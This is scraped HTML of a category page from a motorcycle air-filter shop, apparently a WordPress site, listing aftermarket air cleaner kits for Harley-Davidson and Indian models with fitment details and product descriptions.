 <img class="[base64]" src="https://motoairfilter.com/wp-content/pics/nabopapa.gif" title="Black Air Cleaner Breather Filter for harley Touring M8 CVO FLHR softail 17-22" alt="Black Air Cleaner Breather Filter for harley Touring M8 CVO FLHR softail 17-22"/> <br/> Fitment : Fits&#8217;18-later Softail and&#8217;17-later Touring (except&#8217;23-later FLHXSE, FLTRXSE,&#8217;24-later FLHX and FLTRX) and Trike models. Black Air Cleaner Breather Filter for harley Touring M8 CVO FLHR softail 17-22. Introducing the Stage 1 Black Contrast Cut Spokes 15 Air Cleaner Breather Intake Filters Kit, crafted from high-quality billet aluminum for durability and reliability. With a meticulous design, this air cleaner kit enhances your bike&#8217;s performance and aesthetic. High-Quality Billet Aluminum : Ensures durability and reliability. Exposed Filter Design : Promotes high-volume air flow for better engine performance. Smooth Airflow : The backing plate facilitates smooth airflow into the carburetor/throttle body. Reusable Filter : No oil required; simply rinse and reuse for convenience. One Pc Air Filter with All mounting hardware. Instructions for easy installation. Fits&#8217;18-later Softail and&#8217;17-later Touring (except&#8217;23-later FLHXSE, FLTRXSE,&#8217;24-later FLHX and FLTRX) and Trike models. One Pc Air Filter with Accessories; One Installation Instruction.	
<br/> 

 <img class="[base64]" src="https://motoairfilter.com/wp-content/pics/nabopapa.gif" title="Black Air Cleaner Breather Filter for harley Touring M8 CVO FLHR softail 17-22" alt="Black Air Cleaner Breather Filter for harley Touring M8 CVO FLHR softail 17-22"/>
 <br/>				        	</div><!-- .entry-content -->
    
	<footer class="entry-meta">
    	<span class="posted-on">Posted on <a href="https://motoairfilter.com/2025/09/black-air-cleaner-breather-filter-for-harley-touring-m8-cvo-flhr-softail-17-22/" rel="bookmark"><time class="entry-date published" datetime="2025-09-11T03:00:45+00:00">September 11, 2025</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://motoairfilter.com/author/admin/">admin</a></span></span>		in <a href="https://motoairfilter.com/category/black/" rel="category tag">black</a>. Tags: <a href="https://motoairfilter.com/tag/17-22/" rel="tag">17-22</a>, <a href="https://motoairfilter.com/tag/black/" rel="tag">black</a>, <a href="https://motoairfilter.com/tag/breather/" rel="tag">breather</a>, <a href="https://motoairfilter.com/tag/cleaner/" rel="tag">cleaner</a>, <a href="https://motoairfilter.com/tag/filter/" rel="tag">filter</a>, <a href="https://motoairfilter.com/tag/flhr/" rel="tag">flhr</a>, <a href="https://motoairfilter.com/tag/harley/" rel="tag">harley</a>, <a href="https://motoairfilter.com/tag/softail/" rel="tag">softail</a>, <a href="https://motoairfilter.com/tag/touring/" rel="tag">touring</a>.
			</footer><!-- .entry-footer -->
    
	
</article><!-- #post-## -->

			
				
<article id="post-9392" class="post-9392 post type-post status-publish format-standard has-post-thumbnail hentry category-black tag-black tag-chief tag-chieftain tag-cleaner tag-filter tag-flow tag-high tag-indian tag-intake tag-vintage">

		<div class="entry-thumbnail">
		<a href="https://motoairfilter.com/2025/05/black-high-flow-intake-air-cleaner-filter-fit-for-indian-vintage-chief-chieftain/"><img width="80" height="80" src="https://motoairfilter.com/wp-content/pics/Black-High-Flow-Intake-Air-Cleaner-Filter-Fit-For-Indian-Vintage-Chief-Chieftain-01-rtp.jpg" class="attachment-kavya-featured wp-post-image" alt="Black-High-Flow-Intake-Air-Cleaner-Filter-Fit-For-Indian-Vintage-Chief-Chieftain-01-rtp" /></a>
	</div>
	    
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://motoairfilter.com/2025/05/black-high-flow-intake-air-cleaner-filter-fit-for-indian-vintage-chief-chieftain/" rel="bookmark">Black High Flow Intake Air Cleaner Filter Fit For Indian Vintage Chief Chieftain</a></h1>       
	</header><!-- .entry-header -->

	    
	<div class="entry-summary">
		<img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-High-Flow-Intake-Air-Cleaner-Filter-Fit-For-Indian-Vintage-Chief-Chieftain-01-bxn.jpg" title="Black High Flow Intake Air Cleaner Filter Fit For Indian Vintage Chief Chieftain" alt="Black High Flow Intake Air Cleaner Filter Fit For Indian Vintage Chief Chieftain"/>   <br/>
 <img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-High-Flow-Intake-Air-Cleaner-Filter-Fit-For-Indian-Vintage-Chief-Chieftain-02-dc.jpg" title="Black High Flow Intake Air Cleaner Filter Fit For Indian Vintage Chief Chieftain" alt="Black High Flow Intake Air Cleaner Filter Fit For Indian Vintage Chief Chieftain"/>	

<br/>
<img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-High-Flow-Intake-Air-Cleaner-Filter-Fit-For-Indian-Vintage-Chief-Chieftain-03-vc.jpg" title="Black High Flow Intake Air Cleaner Filter Fit For Indian Vintage Chief Chieftain" alt="Black High Flow Intake Air Cleaner Filter Fit For Indian Vintage Chief Chieftain"/>  
 <br/>
			 	<img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-High-Flow-Intake-Air-Cleaner-Filter-Fit-For-Indian-Vintage-Chief-Chieftain-04-xw.jpg" title="Black High Flow Intake Air Cleaner Filter Fit For Indian Vintage Chief Chieftain" alt="Black High Flow Intake Air Cleaner Filter Fit For Indian Vintage Chief Chieftain"/>   	 <br/>
<img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-High-Flow-Intake-Air-Cleaner-Filter-Fit-For-Indian-Vintage-Chief-Chieftain-05-kc.jpg" title="Black High Flow Intake Air Cleaner Filter Fit For Indian Vintage Chief Chieftain" alt="Black High Flow Intake Air Cleaner Filter Fit For Indian Vintage Chief Chieftain"/> 
 <br/>	


 <img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-High-Flow-Intake-Air-Cleaner-Filter-Fit-For-Indian-Vintage-Chief-Chieftain-06-pui.jpg" title="Black High Flow Intake Air Cleaner Filter Fit For Indian Vintage Chief Chieftain" alt="Black High Flow Intake Air Cleaner Filter Fit For Indian Vintage Chief Chieftain"/>	 
	
 <br/>
 
<img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-High-Flow-Intake-Air-Cleaner-Filter-Fit-For-Indian-Vintage-Chief-Chieftain-07-mvh.jpg" title="Black High Flow Intake Air Cleaner Filter Fit For Indian Vintage Chief Chieftain" alt="Black High Flow Intake Air Cleaner Filter Fit For Indian Vintage Chief Chieftain"/>
  
	
	<br/>	

	 <img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-High-Flow-Intake-Air-Cleaner-Filter-Fit-For-Indian-Vintage-Chief-Chieftain-08-xsg.jpg" title="Black High Flow Intake Air Cleaner Filter Fit For Indian Vintage Chief Chieftain" alt="Black High Flow Intake Air Cleaner Filter Fit For Indian Vintage Chief Chieftain"/>	
  <br/>
<img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-High-Flow-Intake-Air-Cleaner-Filter-Fit-For-Indian-Vintage-Chief-Chieftain-09-mmz.jpg" title="Black High Flow Intake Air Cleaner Filter Fit For Indian Vintage Chief Chieftain" alt="Black High Flow Intake Air Cleaner Filter Fit For Indian Vintage Chief Chieftain"/>
<br/>  <img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-High-Flow-Intake-Air-Cleaner-Filter-Fit-For-Indian-Vintage-Chief-Chieftain-10-yu.jpg" title="Black High Flow Intake Air Cleaner Filter Fit For Indian Vintage Chief Chieftain" alt="Black High Flow Intake Air Cleaner Filter Fit For Indian Vintage Chief Chieftain"/><br/>
   
<img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-High-Flow-Intake-Air-Cleaner-Filter-Fit-For-Indian-Vintage-Chief-Chieftain-11-snxk.jpg" title="Black High Flow Intake Air Cleaner Filter Fit For Indian Vintage Chief Chieftain" alt="Black High Flow Intake Air Cleaner Filter Fit For Indian Vintage Chief Chieftain"/>


	 
<br/>   
<img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-High-Flow-Intake-Air-Cleaner-Filter-Fit-For-Indian-Vintage-Chief-Chieftain-12-xi.jpg" title="Black High Flow Intake Air Cleaner Filter Fit For Indian Vintage Chief Chieftain" alt="Black High Flow Intake Air Cleaner Filter Fit For Indian Vintage Chief Chieftain"/>

		
 <br/>  
	
<img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-High-Flow-Intake-Air-Cleaner-Filter-Fit-For-Indian-Vintage-Chief-Chieftain-13-zx.jpg" title="Black High Flow Intake Air Cleaner Filter Fit For Indian Vintage Chief Chieftain" alt="Black High Flow Intake Air Cleaner Filter Fit For Indian Vintage Chief Chieftain"/>	
<br/>

<img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-High-Flow-Intake-Air-Cleaner-Filter-Fit-For-Indian-Vintage-Chief-Chieftain-14-qmsw.jpg" title="Black High Flow Intake Air Cleaner Filter Fit For Indian Vintage Chief Chieftain" alt="Black High Flow Intake Air Cleaner Filter Fit For Indian Vintage Chief Chieftain"/>	 
<br/>
 	 	<img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-High-Flow-Intake-Air-Cleaner-Filter-Fit-For-Indian-Vintage-Chief-Chieftain-15-bql.jpg" title="Black High Flow Intake Air Cleaner Filter Fit For Indian Vintage Chief Chieftain" alt="Black High Flow Intake Air Cleaner Filter Fit For Indian Vintage Chief Chieftain"/>  <br/>	
 
<img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-High-Flow-Intake-Air-Cleaner-Filter-Fit-For-Indian-Vintage-Chief-Chieftain-16-ojf.jpg" title="Black High Flow Intake Air Cleaner Filter Fit For Indian Vintage Chief Chieftain" alt="Black High Flow Intake Air Cleaner Filter Fit For Indian Vintage Chief Chieftain"/>  <br/>
	 <img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-High-Flow-Intake-Air-Cleaner-Filter-Fit-For-Indian-Vintage-Chief-Chieftain-17-ej.jpg" title="Black High Flow Intake Air Cleaner Filter Fit For Indian Vintage Chief Chieftain" alt="Black High Flow Intake Air Cleaner Filter Fit For Indian Vintage Chief Chieftain"/>			

<br/>  		
 <img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-High-Flow-Intake-Air-Cleaner-Filter-Fit-For-Indian-Vintage-Chief-Chieftain-18-pv.jpg" title="Black High Flow Intake Air Cleaner Filter Fit For Indian Vintage Chief Chieftain" alt="Black High Flow Intake Air Cleaner Filter Fit For Indian Vintage Chief Chieftain"/>   		
<br/>    <br/>
<img class="[base64]" src="https://motoairfilter.com/wp-content/pics/nabopapa.gif" title="Black High Flow Intake Air Cleaner Filter Fit For Indian Vintage Chief Chieftain" alt="Black High Flow Intake Air Cleaner Filter Fit For Indian Vintage Chief Chieftain"/>		<br/>Description: Turbine Air Cleaner Contrast Condition: Aftermarket 100% Brand New Exposed filter design that enhance air flow Backing plate promotes smooth airflow into carburetor/throttle body Built-in internal crank case breathers Includes high-volume air filter All mounting hardware included See Other Airfilter&#8217;s Search Number and photos Down from the pages. Color: Black the filter element can be oilded and washable Material: aluminum alloy, anodized CNC. Package Included: 1Pcs Air Cleaner Filter with Accessorie.	
<br/>	<img class="[base64]" src="https://motoairfilter.com/wp-content/pics/nabopapa.gif" title="Black High Flow Intake Air Cleaner Filter Fit For Indian Vintage Chief Chieftain" alt="Black High Flow Intake Air Cleaner Filter Fit For Indian Vintage Chief Chieftain"/> <br/> 	 <h4>Incoming search terms:</h4><ul><li>Kreiga</li></ul>		        	</div><!-- .entry-content -->
    
	<footer class="entry-meta">
    	<span class="posted-on">Posted on <a href="https://motoairfilter.com/2025/05/black-high-flow-intake-air-cleaner-filter-fit-for-indian-vintage-chief-chieftain/" rel="bookmark"><time class="entry-date published" datetime="2025-05-30T19:53:59+00:00">May 30, 2025</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://motoairfilter.com/author/admin/">admin</a></span></span>		in <a href="https://motoairfilter.com/category/black/" rel="category tag">black</a>. Tags: <a href="https://motoairfilter.com/tag/black/" rel="tag">black</a>, <a href="https://motoairfilter.com/tag/chief/" rel="tag">chief</a>, <a href="https://motoairfilter.com/tag/chieftain/" rel="tag">chieftain</a>, <a href="https://motoairfilter.com/tag/cleaner/" rel="tag">cleaner</a>, <a href="https://motoairfilter.com/tag/filter/" rel="tag">filter</a>, <a href="https://motoairfilter.com/tag/flow/" rel="tag">flow</a>, <a href="https://motoairfilter.com/tag/high/" rel="tag">high</a>, <a href="https://motoairfilter.com/tag/indian/" rel="tag">indian</a>, <a href="https://motoairfilter.com/tag/intake/" rel="tag">intake</a>, <a href="https://motoairfilter.com/tag/vintage/" rel="tag">vintage</a>.
			</footer><!-- .entry-footer -->
    
	
</article><!-- #post-## -->

			
				
<article id="post-9374" class="post-9374 post type-post status-publish format-standard has-post-thumbnail hentry category-black tag-2004-2022 tag-black tag-cone tag-filter tag-harley tag-intake tag-sportster">

		<div class="entry-thumbnail">
		<a href="https://motoairfilter.com/2025/05/black-cone-air-filter-red-intake-for-harley-sportster-883-1200-48-72-2004-2022/"><img width="80" height="80" src="https://motoairfilter.com/wp-content/pics/Black-Cone-Air-Filter-Red-Intake-For-Harley-Sportster-883-1200-48-72-2004-2022-01-cdj.jpg" class="attachment-kavya-featured wp-post-image" alt="Black-Cone-Air-Filter-Red-Intake-For-Harley-Sportster-883-1200-48-72-2004-2022-01-cdj" /></a>
	</div>
	    
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://motoairfilter.com/2025/05/black-cone-air-filter-red-intake-for-harley-sportster-883-1200-48-72-2004-2022/" rel="bookmark">Black Cone Air Filter Red Intake For Harley Sportster 883 1200 48 72 2004-2022</a></h1>       
	</header><!-- .entry-header -->

	    
	<div class="entry-summary">
				<img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Cone-Air-Filter-Red-Intake-For-Harley-Sportster-883-1200-48-72-2004-2022-01-td.jpg" title="Black Cone Air Filter Red Intake For Harley Sportster 883 1200 48 72 2004-2022" alt="Black Cone Air Filter Red Intake For Harley Sportster 883 1200 48 72 2004-2022"/> 
<br/> 		<img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Cone-Air-Filter-Red-Intake-For-Harley-Sportster-883-1200-48-72-2004-2022-02-ats.jpg" title="Black Cone Air Filter Red Intake For Harley Sportster 883 1200 48 72 2004-2022" alt="Black Cone Air Filter Red Intake For Harley Sportster 883 1200 48 72 2004-2022"/>	 <br/>  
<img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Cone-Air-Filter-Red-Intake-For-Harley-Sportster-883-1200-48-72-2004-2022-03-rez.jpg" title="Black Cone Air Filter Red Intake For Harley Sportster 883 1200 48 72 2004-2022" alt="Black Cone Air Filter Red Intake For Harley Sportster 883 1200 48 72 2004-2022"/> 
 <br/>   <img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Cone-Air-Filter-Red-Intake-For-Harley-Sportster-883-1200-48-72-2004-2022-04-mref.jpg" title="Black Cone Air Filter Red Intake For Harley Sportster 883 1200 48 72 2004-2022" alt="Black Cone Air Filter Red Intake For Harley Sportster 883 1200 48 72 2004-2022"/>   
<br/>   <img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Cone-Air-Filter-Red-Intake-For-Harley-Sportster-883-1200-48-72-2004-2022-05-vnql.jpg" title="Black Cone Air Filter Red Intake For Harley Sportster 883 1200 48 72 2004-2022" alt="Black Cone Air Filter Red Intake For Harley Sportster 883 1200 48 72 2004-2022"/>
 	

 
 <br/>  <img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Cone-Air-Filter-Red-Intake-For-Harley-Sportster-883-1200-48-72-2004-2022-06-rtu.jpg" title="Black Cone Air Filter Red Intake For Harley Sportster 883 1200 48 72 2004-2022" alt="Black Cone Air Filter Red Intake For Harley Sportster 883 1200 48 72 2004-2022"/> <br/><img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Cone-Air-Filter-Red-Intake-For-Harley-Sportster-883-1200-48-72-2004-2022-07-ygb.jpg" title="Black Cone Air Filter Red Intake For Harley Sportster 883 1200 48 72 2004-2022" alt="Black Cone Air Filter Red Intake For Harley Sportster 883 1200 48 72 2004-2022"/> 
<br/>


<img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Cone-Air-Filter-Red-Intake-For-Harley-Sportster-883-1200-48-72-2004-2022-08-bt.jpg" title="Black Cone Air Filter Red Intake For Harley Sportster 883 1200 48 72 2004-2022" alt="Black Cone Air Filter Red Intake For Harley Sportster 883 1200 48 72 2004-2022"/> 	<br/> <img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Cone-Air-Filter-Red-Intake-For-Harley-Sportster-883-1200-48-72-2004-2022-09-eve.jpg" title="Black Cone Air Filter Red Intake For Harley Sportster 883 1200 48 72 2004-2022" alt="Black Cone Air Filter Red Intake For Harley Sportster 883 1200 48 72 2004-2022"/>
<br/>
<img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Cone-Air-Filter-Red-Intake-For-Harley-Sportster-883-1200-48-72-2004-2022-10-bzz.jpg" title="Black Cone Air Filter Red Intake For Harley Sportster 883 1200 48 72 2004-2022" alt="Black Cone Air Filter Red Intake For Harley Sportster 883 1200 48 72 2004-2022"/><br/>
	 <img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Cone-Air-Filter-Red-Intake-For-Harley-Sportster-883-1200-48-72-2004-2022-11-tou.jpg" title="Black Cone Air Filter Red Intake For Harley Sportster 883 1200 48 72 2004-2022" alt="Black Cone Air Filter Red Intake For Harley Sportster 883 1200 48 72 2004-2022"/> 			
 <br/>
<img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Cone-Air-Filter-Red-Intake-For-Harley-Sportster-883-1200-48-72-2004-2022-12-isg.jpg" title="Black Cone Air Filter Red Intake For Harley Sportster 883 1200 48 72 2004-2022" alt="Black Cone Air Filter Red Intake For Harley Sportster 883 1200 48 72 2004-2022"/> 
 <br/> 
	  	<img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Cone-Air-Filter-Red-Intake-For-Harley-Sportster-883-1200-48-72-2004-2022-13-wb.jpg" title="Black Cone Air Filter Red Intake For Harley Sportster 883 1200 48 72 2004-2022" alt="Black Cone Air Filter Red Intake For Harley Sportster 883 1200 48 72 2004-2022"/> 	


<br/>
  <img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Cone-Air-Filter-Red-Intake-For-Harley-Sportster-883-1200-48-72-2004-2022-14-kuq.jpg" title="Black Cone Air Filter Red Intake For Harley Sportster 883 1200 48 72 2004-2022" alt="Black Cone Air Filter Red Intake For Harley Sportster 883 1200 48 72 2004-2022"/> 
 
<br/>


  
<img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Cone-Air-Filter-Red-Intake-For-Harley-Sportster-883-1200-48-72-2004-2022-15-yop.jpg" title="Black Cone Air Filter Red Intake For Harley Sportster 883 1200 48 72 2004-2022" alt="Black Cone Air Filter Red Intake For Harley Sportster 883 1200 48 72 2004-2022"/>  

<br/> 
   <br/>
  <img class="[base64]" src="https://motoairfilter.com/wp-content/pics/nabopapa.gif" title="Black Cone Air Filter Red Intake For Harley Sportster 883 1200 48 72 2004-2022" alt="Black Cone Air Filter Red Intake For Harley Sportster 883 1200 48 72 2004-2022"/>
  <br/> 
 Condition:100% Brand New Color: Black &#038; Red as the picture shows Size:As the picture shows 90° Forward-Facing Intake Design High performance black Synthetic air filter Massive filter design &#038; inverted filter top for more airflow Increased Horsepower, torque &#038; mileage Excellent legroom Aluminum backing plate and elbow Black powdercoat &#038; black anodize finishes Red Air Filter Element Repalecment Fitment : Fit For Harley Sportster XL 2004-Up Package Included: 1 Set Air Cleaner Filter with Accessories (As Picture shown).	 
 <br/>   <img class="[base64]" src="https://motoairfilter.com/wp-content/pics/nabopapa.gif" title="Black Cone Air Filter Red Intake For Harley Sportster 883 1200 48 72 2004-2022" alt="Black Cone Air Filter Red Intake For Harley Sportster 883 1200 48 72 2004-2022"/>
 <br/>	  
		        	</div><!-- .entry-content -->
    
	<footer class="entry-meta">
    	<span class="posted-on">Posted on <a href="https://motoairfilter.com/2025/05/black-cone-air-filter-red-intake-for-harley-sportster-883-1200-48-72-2004-2022/" rel="bookmark"><time class="entry-date published" datetime="2025-05-26T07:44:54+00:00">May 26, 2025</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://motoairfilter.com/author/admin/">admin</a></span></span>		in <a href="https://motoairfilter.com/category/black/" rel="category tag">black</a>. Tags: <a href="https://motoairfilter.com/tag/2004-2022/" rel="tag">2004-2022</a>, <a href="https://motoairfilter.com/tag/black/" rel="tag">black</a>, <a href="https://motoairfilter.com/tag/cone/" rel="tag">cone</a>, <a href="https://motoairfilter.com/tag/filter/" rel="tag">filter</a>, <a href="https://motoairfilter.com/tag/harley/" rel="tag">harley</a>, <a href="https://motoairfilter.com/tag/intake/" rel="tag">intake</a>, <a href="https://motoairfilter.com/tag/sportster/" rel="tag">sportster</a>.
			</footer><!-- .entry-footer -->
    
	
</article><!-- #post-## -->

			
				
<article id="post-9272" class="post-9272 post type-post status-publish format-standard has-post-thumbnail hentry category-black tag-08-16 tag-16-17 tag-black tag-clarity tag-cleaner tag-filter tag-harley tag-intake tag-king tag-road tag-softail">

		<div class="entry-thumbnail">
		<a href="https://motoairfilter.com/2025/04/black-clarity-air-intake-cleaner-filter-for-harley-road-king-08-16-softail-16-17/"><img width="80" height="80" src="https://motoairfilter.com/wp-content/pics/Black-clarity-Air-intake-cleaner-filter-For-Harley-road-king-08-16-Softail-16-17-01-vca.jpg" class="attachment-kavya-featured wp-post-image" alt="Black-clarity-Air-intake-cleaner-filter-For-Harley-road-king-08-16-Softail-16-17-01-vca" /></a>
	</div>
	    
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://motoairfilter.com/2025/04/black-clarity-air-intake-cleaner-filter-for-harley-road-king-08-16-softail-16-17/" rel="bookmark">Black clarity Air intake cleaner filter For Harley road king 08-16 Softail 16-17</a></h1>       
	</header><!-- .entry-header -->

	    
	<div class="entry-summary">
		
<img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-clarity-Air-intake-cleaner-filter-For-Harley-road-king-08-16-Softail-16-17-01-owu.jpg" title="Black clarity Air intake cleaner filter For Harley road king 08-16 Softail 16-17" alt="Black clarity Air intake cleaner filter For Harley road king 08-16 Softail 16-17"/>	

<br/>

 	<img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-clarity-Air-intake-cleaner-filter-For-Harley-road-king-08-16-Softail-16-17-02-fahy.jpg" title="Black clarity Air intake cleaner filter For Harley road king 08-16 Softail 16-17" alt="Black clarity Air intake cleaner filter For Harley road king 08-16 Softail 16-17"/> 	 
  	<br/><img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-clarity-Air-intake-cleaner-filter-For-Harley-road-king-08-16-Softail-16-17-03-mnxd.jpg" title="Black clarity Air intake cleaner filter For Harley road king 08-16 Softail 16-17" alt="Black clarity Air intake cleaner filter For Harley road king 08-16 Softail 16-17"/>
	  
<br/>
  	

<img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-clarity-Air-intake-cleaner-filter-For-Harley-road-king-08-16-Softail-16-17-04-dmy.jpg" title="Black clarity Air intake cleaner filter For Harley road king 08-16 Softail 16-17" alt="Black clarity Air intake cleaner filter For Harley road king 08-16 Softail 16-17"/>
 
   
<br/> 

 <img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-clarity-Air-intake-cleaner-filter-For-Harley-road-king-08-16-Softail-16-17-05-hjr.jpg" title="Black clarity Air intake cleaner filter For Harley road king 08-16 Softail 16-17" alt="Black clarity Air intake cleaner filter For Harley road king 08-16 Softail 16-17"/>  	 <br/>   

	<img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-clarity-Air-intake-cleaner-filter-For-Harley-road-king-08-16-Softail-16-17-06-st.jpg" title="Black clarity Air intake cleaner filter For Harley road king 08-16 Softail 16-17" alt="Black clarity Air intake cleaner filter For Harley road king 08-16 Softail 16-17"/>

 

 <br/>
  <br/>


<img class="[base64]" src="https://motoairfilter.com/wp-content/pics/nabopapa.gif" title="Black clarity Air intake cleaner filter For Harley road king 08-16 Softail 16-17" alt="Black clarity Air intake cleaner filter For Harley road king 08-16 Softail 16-17"/>
<br/>



  Condition: Brand new, ensuring top-notch quality. Color: Contrast Cut Black with a see-through design, accompanied by a Gray Filter (as shown in the picture). Material: Crafted from durable Billet Aluminum for longevity and precision craftsmanship. Exposed filter design enhances airflow. Backing plate promotes smooth airflow into the carburetor/throttle body. Built-in internal crankcase breathers optimize engine performance. Fitment: Designed to fit the following Harley-Davidson models. Tri Glide Ultra Classic FLHTCUTG. Electra Glide Low Ultra Limited FLHTKL. Heritage Softail Classic FLSTC. Note: Compatible with Twin Cam models equipped with FBW (Fly-by-Wire or Throttle-by-Wire) systems. Package Contents: Includes one Air Filter with accessories (as shown in the picture). Buyers have to pay for the return cost and we will pay the cost for resend. All labels with clear words on the package; 2. The real goods you receive. Different angles of the products and package to show the problem clearly. We are committed to resolve all issues in a friendly and satisfactory manner. If you do not get a response from us, then please check your junk or spam mailbox.
   <br/> 	
<img class="[base64]" src="https://motoairfilter.com/wp-content/pics/nabopapa.gif" title="Black clarity Air intake cleaner filter For Harley road king 08-16 Softail 16-17" alt="Black clarity Air intake cleaner filter For Harley road king 08-16 Softail 16-17"/>
<br/>  		        	</div><!-- .entry-content -->
    
	<footer class="entry-meta">
    	<span class="posted-on">Posted on <a href="https://motoairfilter.com/2025/04/black-clarity-air-intake-cleaner-filter-for-harley-road-king-08-16-softail-16-17/" rel="bookmark"><time class="entry-date published" datetime="2025-04-30T18:35:33+00:00">April 30, 2025</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://motoairfilter.com/author/admin/">admin</a></span></span>		in <a href="https://motoairfilter.com/category/black/" rel="category tag">black</a>. Tags: <a href="https://motoairfilter.com/tag/08-16/" rel="tag">08-16</a>, <a href="https://motoairfilter.com/tag/16-17/" rel="tag">16-17</a>, <a href="https://motoairfilter.com/tag/black/" rel="tag">black</a>, <a href="https://motoairfilter.com/tag/clarity/" rel="tag">clarity</a>, <a href="https://motoairfilter.com/tag/cleaner/" rel="tag">cleaner</a>, <a href="https://motoairfilter.com/tag/filter/" rel="tag">filter</a>, <a href="https://motoairfilter.com/tag/harley/" rel="tag">harley</a>, <a href="https://motoairfilter.com/tag/intake/" rel="tag">intake</a>, <a href="https://motoairfilter.com/tag/king/" rel="tag">king</a>, <a href="https://motoairfilter.com/tag/road/" rel="tag">road</a>, <a href="https://motoairfilter.com/tag/softail/" rel="tag">softail</a>.
			</footer><!-- .entry-footer -->
    
	
</article><!-- #post-## -->

			
				<nav role="navigation" id="nav-below" class="navigation-paging">
		<h1 class="screen-reader-text">Post navigation</h1>

	
				<div class="nav-previous"><a href="https://motoairfilter.com/category/black/page/2/" ><span class="meta-nav">&larr;</span> Older posts</a></div>
		
				<div class="clear"></div>
	
	</nav><!-- #nav-below -->
	
		
		</main><!-- #main -->
	</section><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://motoairfilter.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://motoairfilter.com/2025/12/pipercross-performance-air-filter-c9000-cleaning-kit-mpx114/">Pipercross Performance Air Filter &#038; C9000 Cleaning Kit MPX114</a>
						</li>
					<li>
				<a href="https://motoairfilter.com/2025/12/pipercross-performance-air-filter-c9000-cleaning-kit-mpx162/">Pipercross Performance Air Filter &#038; C9000 Cleaning Kit MPX162</a>
						</li>
					<li>
				<a href="https://motoairfilter.com/2025/12/dual-big-sucker-air-filter-cleaner-for-suzuki-boulevard-m109r-vzr-m1800-c1800-5/">Dual Big Sucker Air Filter Cleaner For Suzuki Boulevard M109R VZR M1800 C1800</a>
						</li>
					<li>
				<a href="https://motoairfilter.com/2025/12/k-n-motorcycle-replacement-air-filter-for-aircharger-intake-system-black-red/">K &#038; N Motorcycle Replacement Air Filter for Aircharger Intake System Black / Red</a>
						</li>
					<li>
				<a href="https://motoairfilter.com/2025/12/dna-air-filter-compatible-for-honda-cb-1000-hornet-2025-pn-r-h10s18-0r/">DNA Air Filter Compatible for Honda CB 1000 Hornet (2025) PN R-H10S18-0R</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://motoairfilter.com/2025/12/'>December 2025</a></li>
	<li><a href='https://motoairfilter.com/2025/11/'>November 2025</a></li>
	<li><a href='https://motoairfilter.com/2025/10/'>October 2025</a></li>
	<li><a href='https://motoairfilter.com/2025/09/'>September 2025</a></li>
	<li><a href='https://motoairfilter.com/2025/08/'>August 2025</a></li>
	<li><a href='https://motoairfilter.com/2025/07/'>July 2025</a></li>
	<li><a href='https://motoairfilter.com/2025/06/'>June 2025</a></li>
	<li><a href='https://motoairfilter.com/2025/05/'>May 2025</a></li>
	<li><a href='https://motoairfilter.com/2025/04/'>April 2025</a></li>
	<li><a href='https://motoairfilter.com/2025/03/'>March 2025</a></li>
	<li><a href='https://motoairfilter.com/2025/02/'>February 2025</a></li>
	<li><a href='https://motoairfilter.com/2025/01/'>January 2025</a></li>
	<li><a href='https://motoairfilter.com/2024/12/'>December 2024</a></li>
	<li><a href='https://motoairfilter.com/2024/11/'>November 2024</a></li>
	<li><a href='https://motoairfilter.com/2024/10/'>October 2024</a></li>
	<li><a href='https://motoairfilter.com/2024/09/'>September 2024</a></li>
